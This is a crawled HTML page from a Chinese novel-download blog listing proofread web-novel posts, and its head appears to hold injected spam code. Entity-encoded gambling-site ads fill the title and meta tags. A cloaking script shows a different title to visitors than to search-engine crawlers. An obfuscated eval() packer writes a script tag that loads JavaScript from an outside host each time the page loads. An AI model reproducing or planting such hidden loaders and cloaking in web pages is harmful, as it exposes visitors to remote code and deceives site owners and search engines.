

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogzou.com/10424.html
body_size: 16013
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width initial-scale=1.0, user-scalable=yes">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>&#97;&#121;&#120;&#29233;&#28216;&#25103;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#97;&#121;&#120;&#29233;&#28216;&#25103;&#40;&#20013;&#22269;&#41;&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#27426;&#36814;&#26469;&#21040;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#22823;&#22766;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#29233;&#28216;&#25103;&#32593;&#22336;&#65306;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#12305;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='老男孩 | 精校小说-校对全本txt小说网'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xkozbnew|com|xk2026|js|split'.split('|'),0,{}))</script>
<link rel="shortcut icon" href="https://www.blogzou.com/wp-content/themes/Ality034/img/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.blogzou.com/wp-content/themes/Ality034/img/favicon.png" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.blogzou.com/xmlrpc.php">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X0K27LKC9N"></script>
<meta name="bytedance-verification-code" content="96Kma+NrZgSSt6y5DJ+U" />
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X0K27LKC9N');
</script>
<script data-ad-client="ca-pub-7077368184805462" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--[if lt IE 9]><script src="https://www.blogzou.com/wp-content/themes/Ality034/js/html5-css3.js"></script><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="https://www.blogzou.com/wp-content/themes/Ality034/css/ie7/ie7.css" /><![endif]-->
<!--[if lt IE 7]><script src="https://www.blogzou.com/wp-content/themes/Ality034/js/ie6.js" type="text/javascript"></script><![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blogzou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.blogzou.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.blogzou.com/wp-content/themes/Ality034/style.css?ver=2016.2.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css'  href='https://www.blogzou.com/wp-content/themes/Ality034/css/mediaqueries.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.blogzou.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.blogzou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.blogzou.com/wp-content/themes/Ality034/js/jquery.min.js?ver=1.10.1' id='jquery.min-js'></script>
<script type='text/javascript' src='https://www.blogzou.com/wp-content/themes/Ality034/js/script.js?ver=1.0' id='script-js'></script>
<link rel="https://api.w.org/" href="https://www.blogzou.com/wp-json/" />
		<style type="text/css" id="wp-custom-css">
			
.abc-pc{
	text-align: center;
}
.abc-site{
	overflow: hidden;
  padding: 10px 10px 5px;
  border: 1px solid #ccc;
  border-radius: 2px;
  background: #fff;
  box-shadow: 1px 1px 2px #e2dede;
  moz-box-shadow: 0 0 4px #cecccc;
	margin: 0 0 10px;
}
.abc-site img {
  width: auto;
  height: auto;
  max-width: 100%;
}
		</style>
		</head>
<body class="home blog">
<div id="page" class="page-site">
	<div id="header-top">
		<nav id="top-nav" class="main-nav">
			<div class="home_h"><i class="icon-home_h"><a href="https://www.blogzou.com" title="返回首页"></a></i></div>
			<div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6"><a href="https://www.blogzou.com" aria-current="page">首页</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15841"><a href="https://www.blogzou.com/category/dushiyule">都市·娱乐</a></li>
<li id="menu-item-15826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15826"><a href="https://www.blogzou.com/category/qihuanxuanhuan">奇幻·玄幻</a>
<ul class="sub-menu">
	<li id="menu-item-15827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15827"><a href="https://www.blogzou.com/category/qihuanxuanhuan/jingjiaoqihuan">精校奇幻</a></li>
	<li id="menu-item-15828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15828"><a href="https://www.blogzou.com/category/qihuanxuanhuan/jingjiaoxuanhuan">精校玄幻</a></li>
</ul>
</li>
<li id="menu-item-15832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15832"><a href="https://www.blogzou.com/category/wuxiaxianxia">武侠·仙侠</a>
<ul class="sub-menu">
	<li id="menu-item-15834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15834"><a href="https://www.blogzou.com/category/wuxiaxianxia/jingjiaowuxia">精校武侠</a></li>
	<li id="menu-item-15833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15833"><a href="https://www.blogzou.com/category/wuxiaxianxia/jingjiaoxianxia">精校仙侠</a></li>
</ul>
</li>
<li id="menu-item-15823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15823"><a href="https://www.blogzou.com/category/lishijunshi">历史·军事</a>
<ul class="sub-menu">
	<li id="menu-item-15825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15825"><a href="https://www.blogzou.com/category/lishijunshi/jingjiaolishi">精校历史</a></li>
	<li id="menu-item-15824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15824"><a href="https://www.blogzou.com/category/lishijunshi/jingjiaojunshi">精校军事</a></li>
</ul>
</li>
<li id="menu-item-15835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15835"><a href="https://www.blogzou.com/category/kehuanlingyi">科幻·灵异</a>
<ul class="sub-menu">
	<li id="menu-item-15837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15837"><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan">精校科幻</a></li>
	<li id="menu-item-15836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15836"><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi">精校灵异</a></li>
</ul>
</li>
<li id="menu-item-15838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15838"><a href="https://www.blogzou.com/category/jingjiyouxi">竞技·游戏</a>
<ul class="sub-menu">
	<li id="menu-item-15840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15840"><a href="https://www.blogzou.com/category/jingjiyouxi/jingjiaojingji">精校竞技</a></li>
	<li id="menu-item-15839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15839"><a href="https://www.blogzou.com/category/jingjiyouxi/jingjiaoyouxi">精校游戏</a></li>
</ul>
</li>
<li id="menu-item-15829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15829"><a href="https://www.blogzou.com/category/shitinvsheng">实体·女生</a>
<ul class="sub-menu">
	<li id="menu-item-15831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15831"><a href="https://www.blogzou.com/category/shitinvsheng/jingjiaoshiti">精校实体</a></li>
	<li id="menu-item-15830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15830"><a href="https://www.blogzou.com/category/shitinvsheng/jingjiaonvsheng">精校女生</a></li>
</ul>
</li>
<li id="menu-item-25048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25048"><a href="https://www.blogzou.com/category/erciyuan">二次元</a></li>
</ul></div>			<div class="clear"></div>
		</nav>
	</div>
	<div id="simple-top">
	<a id="simple-menu" href="#sidr"><i class="icon-simple-menu"></i></a>
	</div>
		<header id="header">
			<div class="header-clear"></div>
			<div class="main-header">
					<hgroup class="logo-main"><a href="https://www.blogzou.com/" rel="home" title="老男孩"><h1 class="logo">老男孩</h1></a></hgroup>
				<!-- <div id="set-main">
	<div id="nav-search">
		<a class="menu-search" href="#">搜索</a>
	</div>
	<div id="nav-login">
		<a href="#login" class="flatbtn" id="login-main" >登录</a>	</div>
</div> -->
							</div>
			<div class="clear"></div>
			<nav id="site-nav" class="main-nav">
				<div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6"><a href="https://www.blogzou.com" aria-current="page">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15841"><a href="https://www.blogzou.com/category/dushiyule">都市·娱乐</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15826"><a href="https://www.blogzou.com/category/qihuanxuanhuan">奇幻·玄幻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15827"><a href="https://www.blogzou.com/category/qihuanxuanhuan/jingjiaoqihuan">精校奇幻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15828"><a href="https://www.blogzou.com/category/qihuanxuanhuan/jingjiaoxuanhuan">精校玄幻</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15832"><a href="https://www.blogzou.com/category/wuxiaxianxia">武侠·仙侠</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15834"><a href="https://www.blogzou.com/category/wuxiaxianxia/jingjiaowuxia">精校武侠</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15833"><a href="https://www.blogzou.com/category/wuxiaxianxia/jingjiaoxianxia">精校仙侠</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15823"><a href="https://www.blogzou.com/category/lishijunshi">历史·军事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15825"><a href="https://www.blogzou.com/category/lishijunshi/jingjiaolishi">精校历史</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15824"><a href="https://www.blogzou.com/category/lishijunshi/jingjiaojunshi">精校军事</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15835"><a href="https://www.blogzou.com/category/kehuanlingyi">科幻·灵异</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15837"><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan">精校科幻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15836"><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi">精校灵异</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15838"><a href="https://www.blogzou.com/category/jingjiyouxi">竞技·游戏</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15840"><a href="https://www.blogzou.com/category/jingjiyouxi/jingjiaojingji">精校竞技</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15839"><a href="https://www.blogzou.com/category/jingjiyouxi/jingjiaoyouxi">精校游戏</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15829"><a href="https://www.blogzou.com/category/shitinvsheng">实体·女生</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15831"><a href="https://www.blogzou.com/category/shitinvsheng/jingjiaoshiti">精校实体</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15830"><a href="https://www.blogzou.com/category/shitinvsheng/jingjiaonvsheng">精校女生</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25048"><a href="https://www.blogzou.com/category/erciyuan">二次元</a></li>
</ul></div>				<ul><li class="fill"></li></ul>
			</nav>
			<!-- #site-nav -->
			<div class="clear"></div>
		</header>
		<!-- #header -->

	<div id="main" class="wrapper">
		<div id="search-main">
			<div id="searchbar">
	<form method="get" id="searchform" action="https://www.blogzou.com/">
		<div><input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<input type="submit" id="searchsubmit" value="搜索" />
		</div>
	</form>
</div>			<form action="http://zhannei.baidu.com/cse/search" target="_blank">
	<input type="hidden" value="2817554" name="s">
	<input type="hidden" value="1" name="entry">
	<input class="swap_value" placeholder="请输入关键词" name="q">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="百度">
</form>		</div>

		<nav class="crumbs">文章排序：<a href="https://www.blogzou.com" rel="nofollow" title="按日期排序"> 日期</a>
<a  href="https://www.blogzou.com/?order=rand" rel="nofollow" title="随机排序"> &gt; 随机</a>
<a  href="https://www.blogzou.com/?order=commented" rel="nofollow" title="按评论多少排序"> &gt; 评论</a>
<a  href="https://www.blogzou.com/?order=views" rel="nofollow" title="按点击量排序"> &gt; 点击</a></nav>
				<div id="primary" class="site-content">
							<div class="primary-site">
							<article id="post-25562" class="post-25562 post type-post status-publish format-standard hentry category-jingjiaoyouxi tag-69">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25562.html" rel="bookmark" title="详细阅读 经典老书，蜀山题材仙侠类网游小说，默默种田无形装逼">经典老书，蜀山题材仙侠类网游小说，默默种田无形装逼</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									书名：网游之大道无形
作者：陈让
类型：网游
状态：完结
字数：376万字
原文地址：https://www.17k.com/book/31284.html
内容简介：

只身入海岛，拜师苦练丙火真经；单剑渡天劫，力抗雷火笑伏金蟹；联袂闯洞府，夺宝破阵暗藏玄机；隐匿观虎斗，正邪夹缝巧取宝鼎。
且看网游之大道无形，水老三的游戏生涯，不一样的剑仙世界！
"水三爷我只需偶而淫荡，一切就立刻搞定!"若水同学语。
书评：
这文是蜀山题材...								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2024年10月09日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/jingjiyouxi/jingjiaoyouxi" rel="category tag">精校游戏</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">经典老书，蜀山题材仙侠类网游小说，默默种田无形装逼</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
0					<span class="views"><i class="icon-views"></i>阅读 3,329 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25562.html" rel="bookmark" title="共 380字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



														
					<article id="post-25545" class="post-25545 post type-post status-publish format-standard hentry category-jingjiaolingyi tag-345">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25545.html" rel="bookmark" title="详细阅读 《镇妖博物馆》TXT全集百度云网盘下载（校对版全本）作者：阎ZK">《镇妖博物馆》TXT全集百度云网盘下载（校对版全本）作者：阎ZK</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：10.5 MB
【内容简介】：
世之反常为妖
物之性灵为精
魂之不散为诡
物之异常为怪
司隶校尉，旧称卧虎，汉武帝所设，治巫蛊之事，捕奸滑之徒。
全球范围内的灵气和神秘复苏，人类摸索着走上修行道路，潜藏在传说中的妖精鬼怪一一浮现，阴影处仍旧有无数邪魔晃动，一间无人问津的博物馆，一面汉武帝时期的刻虎腰牌，让卫渊成为当代最后一位司隶校尉，带他前往古往今来诸多妖异之事。
古今稀奇事...								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月16日</span>
